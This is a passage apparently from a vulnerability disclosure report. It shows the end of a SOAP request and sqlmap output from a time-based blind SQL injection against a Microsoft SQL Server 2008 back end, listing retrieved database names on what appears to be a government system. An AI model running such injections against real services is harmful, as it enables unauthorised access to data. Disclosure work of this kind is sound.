 <strKey xsi:type="xsd:string">wooyun</strKey>
</rec:wsGetColumn>
</soapenv:Body>
</soapenv:Envelope>
---
[20:09:32] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[20:09:32] [INFO] fetching database names
[20:09:32] [INFO] fetching number of databases
[20:09:33] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[20:09:34] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[20:10:07] [INFO] adjusting time delay to 1 second due to good response times
5
[20:10:08] [INFO] retrieved: govdiropen
[20:11:53] [INFO] retrieved: jact
[20:12:27] [INFO] retrieved: jcms
[20:13:03] [INFO] retrieved: jget
[20:13:40] [INFO] retrieved: jiep